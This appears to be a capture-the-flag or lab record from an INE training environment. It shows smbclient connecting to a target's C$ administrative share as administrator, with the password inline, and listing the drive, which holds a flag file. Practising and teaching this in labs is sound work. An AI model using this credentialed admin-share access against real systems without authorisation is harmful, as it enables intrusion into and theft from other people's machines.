 ┌──(root㉿INE)-[~]
└─# smbclient //target2.ine.local/C$ -U administrator%pineapple
Try "help" to get a list of possible commands.
smb: \> dir
  $Recycle.Bin                      DHS        0  Sat Nov  7 13:45:59 2020
  Boot                              DHS        0  Wed Sep  9 10:08:52 2020
  bootmgr                          AHSR   408692  Wed Sep  9 10:03:42 2020
  BOOTNXT                           AHS        1  Sat Sep 15 12:42:30 2018
  Documents and Settings          DHSrn        0  Wed Nov 14 21:40:15 2018
  EFI                                 D        0  Wed Nov 14 12:26:18 2018
  flag3.txt                           A       34  Mon Mar 31 03:52:21 2025
  pagefile.sys                      AHS 2013265920  Mon Mar 31 03:52:11 2025
  PerfLogs                            D        0  Wed May 13 23:28:09 2020
  Program Files                      DR        0  Sat Nov  7 13:17:23 2020
  Program Files (x86)                 D        0  Sat Nov  7 13:17:24 2020
  ProgramData                       DHn        0  Wed Jan  1 13:47:15 2025
  Recovery                         DHSn        0  Wed Jan  1 13:54:07 2025
  Shared                              D        0  Tue Dec 31 16:59:14 2024
  System Volume Information         DHS        0  Sat Nov  7 12:06:43 2020
  Users                              DR        0  Wed Jan  1 14:00:24 2025
  Utilities                           D        0  Sat Nov  7 13:19:05 2020
  Windows                             D        0  Mon Mar 31 03:57:13 2025
                7863807 blocks of size 4096. 3644904 blocks available
smb: \>